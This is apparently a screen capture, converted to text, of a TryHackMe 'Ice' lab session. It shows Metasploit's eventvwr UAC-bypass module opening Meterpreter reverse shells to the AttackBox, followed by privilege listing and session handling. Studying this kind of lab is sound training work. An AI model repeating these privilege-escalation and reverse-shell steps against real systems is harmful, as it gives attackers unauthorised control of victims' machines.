 TryHackMe | Ice
THM Browser Based
run post/multi/recon/local_exploit_suggester
Applications Places System Fri 2 Jul, 05:33 AttackBox IP:10.10.108.38
Change desktop appearance and behaviour, get help, or log out
root@ip-10-10-108-38: ~
msf5 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 10.10.108.38:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (176195 bytes) to 10.10.134.237
[*] Meterpreter session 2 opened (10.10.108.38:4444 -> 10.10.134.237:49296) at 2021-07-02 05:30:05 +0100
[*] Sending stage (176195 bytes) to 10.10.134.237
[*] Meterpreter session 3 opened (10.10.108.38:4444 -> 10.10.134.237:49266) at 2021-07-02 05:30:10 +0100
[*] Cleaning up registry keys ...
meterpreter > getprivs
abled Process Privileges
========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > show sessions
[ ] Unknown command: show.
meterpreter > show options
[ ] Unknown command: show.
meterpreter > set session 2
[ ] Unknown command: set.
meterpreter > sessions 2
[*] Backgrounding session 3...
meterpreter >